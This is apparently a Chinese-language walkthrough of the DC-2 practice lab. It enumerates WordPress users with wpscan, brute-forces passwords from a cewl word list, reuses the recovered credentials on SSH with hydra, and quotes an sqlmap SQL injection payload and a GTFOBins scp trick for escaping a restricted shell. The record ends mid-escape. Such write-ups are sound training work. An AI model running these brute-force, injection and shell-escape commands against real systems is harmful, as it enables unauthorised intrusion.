
Flag页。这里提升密码字典一般的不容易破解,我们找一下字典。
看一下CMS。
whatweb http://dc-2

http://dc-2/ [200 OK] Apache[2.4.10], Country[RESERVED][ZZ], HTML5, HTTPServer[Debian Linux][Apache/2.4.10 (Debian)], IP[192.168.30.158], JQuery[1.12.4], MetaGenerator[WordPress 4.7.10], PoweredBy[WordPress], Script[text/javascript], Title[DC-2 – Just another WordPress site], UncommonHeaders[link], WordPress[4.7.10]
WordPress[4.7.10]。
http://dc-2/wp-login.php登录页。
wordpress常用的文件位置
wp-admin: 登录管理后台wp-content: 其中有两个目录themes和plugins,分别保存主题和插件wp-config.php: 保存网站的配置文件,其中一般含有数据库的连接用户名和密码
wpscan扫描
wpscan --update
常用参数如下
| 参数 | 描述 |
|---|---|
| –url | 指定url |
| -e(enumerate) | 枚举,后面可以跟参数,例如: t(主题)、p(插件)、u(用户)、v(脆弱的漏洞) |
| –plugins-detection | 设置wpscan攻击模式 |
| -t | 设置线程 |
| -U(username) | 指定爆破用户 |
| -P(password) | 指定爆破密码 |
| -o | 导出文件 |
wpscan --url http://dc-2
没有敏感路径。
枚举用户。
wpscan --url http://dc-2 -e u

三个用户admin、jerry、tom。
枚举主题。
wpscan --url http://dc-2 -e p -t

枚举插件。
wpscan --url http://dc-2 -e p
进阶。
#全面且常用的扫描
wpscan --url http://dc-2 -e vp,vt,u
#枚举所有插件和主题(更全面,但更慢)
wpscan --url http://dc-2 -e ap,at,u
接下来爆破密码。
user.txt
admin
jerry
tom
wpscan --url http://dc-2 -U user.txt -P /usr/share/wordlists/rockyou.txt -t 30
太慢了,感觉跑不出来。
漏洞探测
直接找已知版本漏洞。
searchsploit wordpress 4.7.10

看看第一个SQL注入。
cp /usr/share/exploitdb/exploits/php/webapps/51042.txt ./
# Exploit Title: NEX-Forms WordPress plugin < 7.9.7 - Authenticated SQLi
# Exploit Author: Elias Hohl
# Date: 2022-08-01
# Vendor Homepage: https://basixonline.net
# Software Link: https://wordpress.org/plugins/nex-forms-express-wp-form-builder/
# Tested on: Ubuntu 20.04
# CVE : CVE-2022-3142

Authenticated SQL injection vulnerability in the "NEX Forms" Wordpress plugin

https://medium.com/@elias.hohl/authenticated-sql-injection-vulnerability-in-nex-forms-wordpress-plugin-35b8558dd0f5

1. Start a new Wordpress instance using docker-compose.

2. Install the NEX Forms plugin.

3. Open the URL "/wp-admin/admin.php?page=nex-forms-dashboard&form_id=1" in your browser. Save the request to "nex-forms-req.txt" via Burp Suite.

4. Execute the following command: sqlmap -r nex_forms_req.txt -p form_id --technique=T --dbms=mysql --level 5 --risk 3
sqlmap will find a time-based blind payload:


Parameter: form_id (GET)
    Type: time-based blind
    Title: MySQL >=5.0.12 AND time-based blind (query SLEEP)
    Payload: page=nex-forms-dashboard&form_id=1 AND (SELECT 4715 FROM (SELECT(SLEEP(5)))nPUi)
这个需要NEX Forms plugin。我们就不尝试这个了。
爬虫爬取字典
Cewl (Custom Word List Generator) 是一个 Ruby 编写的工具,专门设计用于爬取网站内容并生成定制化的字典文件。
cewl http://dc-2/ > password.txt
wpscan --url http://dc-2 -U user.txt -P password.txt

成功了。
[SUCCESS] - jerry / adipiscing
[SUCCESS] - tom / parturient
| 账号 | 密码 |
|---|---|
| jerry | adipiscing |
| tom | parturient |
可以登录wp。
测一下ssh。
credentials.txt
jerry:adipiscing
tom:parturient
hydra -C credentials.txt ssh://192.168.30.158 -s 7744
- -C FILE colon separated “login:pass” format, instead of -L/-P options
- -s 指定端口

ssh登录


ssh tom@192.168.30.158 -p 7744
没有id,whoami,cat,more等。不过可以ls,vi看到flag3.txt。
Poor old Tom is always running after Jerry. Perhaps he should su for all the stress he causes.
酷巴亚锡,切切哇蛋奶。
查看/etc/passwd。
root:x:0:0:root:/root:/bin/bash
tom:x:1001:1001:Tom Cat,,,:/home/tom:/bin/rbash
jerry:x:1002:1002:Jerry Mouse,,,:/home/jerry:/bin/bash
果然tom是/bin/rbash,代表 Restricted Shell (受限 Shell)。
这些应该就是tom可以使用的命令了。
移动目录,查看文件,编辑文件,传输文件都可以。
less .bash_history
查看历史命令。
ls -l usr/bin

可以看到tom对这三个命令有相当的权限。
https://gtfobins.github.io/gtfobins/scp/
查了一下scp命令提权。

正好第一项,突破受限环境,生成交互shell。
TF=$(mktemp)
echo 'sh 0<&2 1>&2' > $TF
chmod +x "$TF"
scp -S $TF x y:
使用vi命令创建shell.sh脚本。
sh 0<&2 1>&2
chmod +x shell.sh
scp -S shell.sh x y:
不对没有chmod命令权限,这个方法不行。
能不能上传ssh公钥呢。
但是less .ssh/known_hosts。
可以看到一个
|1|rqkv4q+BDhhzTfJQ+kpM5T86eyM=|WNm3DLVkmN1R+WX4b5h8vPzCPGU= ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBCO8WmwKAI3wMFmgDZXtWPtXGADF0pQeTUGNvGCTNnIzloXnyAk3Cl/9Ha5ywIplMwVsMJbObUF9mGh3j7qzHwE=
突破受限shell
less、ls、scp、vi,是当前用户可以使用的命令,当然还有cd。
上边使用scp失败,这次使用vi。
输入第一行,会进入vi下编辑。
:alarm_clock:执行成功了,但是命令依旧失败。让我们重新了解一下rbash,受限环境的shell。
受限 Shell (例如 rbash) 是一种特殊的 Shell 环境,它被设计来限制用户可以执行的操作,提高安全性。
